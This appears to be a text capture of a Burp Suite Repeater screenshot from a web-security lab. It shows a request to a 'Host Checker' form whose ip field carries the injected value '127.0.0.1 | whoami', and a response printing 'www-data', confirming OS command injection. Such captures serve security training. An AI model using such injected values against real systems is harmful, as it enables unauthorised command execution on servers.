 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Send Cancel < > Target: http://94.237.54.116:48136 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.54.116:48136
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://94.237.54.116:48136
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.54.116:48136/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip=127.0.0.1+%7c+whoami
Response
Pretty Raw Hex Render \n
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])
$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 www-data
33 </pre>
34 </p>
Inspector
Notes